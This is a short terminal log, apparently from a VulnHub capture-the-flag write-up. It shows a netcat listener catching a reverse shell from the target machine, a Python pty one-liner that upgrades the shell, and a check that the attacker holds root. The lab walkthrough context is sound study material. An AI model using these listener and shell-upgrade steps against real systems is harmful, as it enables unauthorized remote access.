 root@AAryAA:~/workspace/boxes/vulnhub/tempus-fugit/temp# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.12] from (UNKNOWN) [10.0.2.17] 42357
ls
__pycache__
final
main.py
ncc
prestart.sh
revShell
static
supervisord.pid
templates
upload
uwsgi.ini
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4# whoami
whoami
root
bash-4.4# ls
ls
__pycache__      ncc              static           upload
final            prestart.sh      supervisord.pid  uwsgi.ini
main.py          revShell         templates
bash-4.4#